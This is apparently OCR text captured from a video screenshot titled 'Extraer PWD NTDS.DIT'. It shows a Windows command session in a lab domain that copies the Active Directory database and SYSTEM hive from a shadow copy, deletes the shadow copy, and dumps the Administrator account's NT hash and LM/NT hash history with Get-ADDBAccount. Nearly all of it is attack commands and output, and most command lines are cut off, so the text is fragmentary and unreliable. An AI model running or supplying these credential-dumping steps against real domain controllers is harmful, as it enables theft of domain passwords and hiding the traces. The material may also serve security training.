 Extraer PWD
NTDS.DIT
zer!kana del GRUPO nunsys
File In Use
The action can't be completed because the file is open in Kerberos Key
Distribution Center
C:\Windows\system32>copy \\?\
\ntds\ntds.dit c:\Extract\ntd
1 file(s) copied.
C:\Windows\system32>reg SAVE
The operation completed succe
C:\Windows\system32>copy \\?\
\system32\config\SYSTEM c:\E
1 file(s) copied.
C:\Windows\system32>vssadmin
5ce1d937c}
vssadmin 1.1 - Volume Shadow
(C) Copyright 2001-2005 Micro
Do you really want to delete
Successfully deleted 1 shadow
PS C:\Extract2> Get-ADDBAccount -All -DBPath 'C:\Extract\ntds.dit' -BootKey $key
DistinguishedName: CN=Administrator,CN=Users,DC=jefflab,DC=com
Sid: S-1-5-21-3037540430-400578044-738749600-500
Guid: 8ccd62de-5be7-4d79-9989-aaef28013d66
SamAccountName: Administrator
SamAccountType: User
UserPrincipalName: Administrator@jefflab.com
PrimaryGroupId: 513
SidHistory: {S-1-5-21-3037540430-400578044-738749600-1107}
Enabled: True
UserAccountControl: NormalAccount
AdminCount: True
Deleted: False
LastLogon: 12/1/2016 8:46:30 PM
DisplayName: Administrator
GivenName:
Surname:
Description: Built-in account for administering the computer/domain
ServicePrincipalName:
SecurityDescriptor: DiscretionaryAclPresent, SystemAclPresent, DiscretionaryAclAutoInherited, SystemAclAutoInherited,
DiscretionaryAclProtected, SelfRelative
Owner: S-1-5-21-3037540430-400578044-738749600-512
NTHash: d4dad8b9f8ccb87f6d6d02d7388157ea
LMHash:
NTHashHistory:
Hash 01: d4dad8b9f8ccb87f6d6d02d7388157ea
Hash 02: d4dad8b9f8ccb87f6d6d02d7388157ea
Hash 03: c3bc06391519db948d315d795b792289
Hash 04: 00bf336cf1b1dbeedd650f5b89bccd38
Hash 05: 3c83c1b8c17b9c3e87469420f062f39b
Hash 06: d3b5d80e703fc718fe1b6881a64134f6
Hash 07: d3b5d80e703fc718fe1b6881a64134f6
Hash 08: 91658647e54ed747b15f192e7d483279
Hash 09: d4dad8b9f8ccb87f6d6d02d7388157ea
LMHashHistory:
Hash 01: dad9e855afcd0be285e015a85f38635b
Hash 02: a1106c98c484114f555a9a83fed2e349
Hash 03: 82bdbefad73de860c8be67de4177b1bf
Hash 04: 574d0a57eefb2f39538e6eb4456254c6
Hash 05: a391728850269469c4ba15aa0a2129d5
Hash 06: 1ca372104504089aed7cfe23a4e4605e
Hash 07: 1af47bab989252de62a987aef661a8ac
Hash 08: 2077a8aea4248c3b65a3654a9bf1c234
SupplementalCredentials:
\NTDS\ntds.dit -verbose -localde
VERBOSE: Done unloading the libraries needed by the PE
VERBOSE: Calling dllmain so the DLL knows it is being unloaded
VERBOSE: Done!
PS C:\Windows\System32\WindowsPowerShell\v1.0\Modules> _
nunsys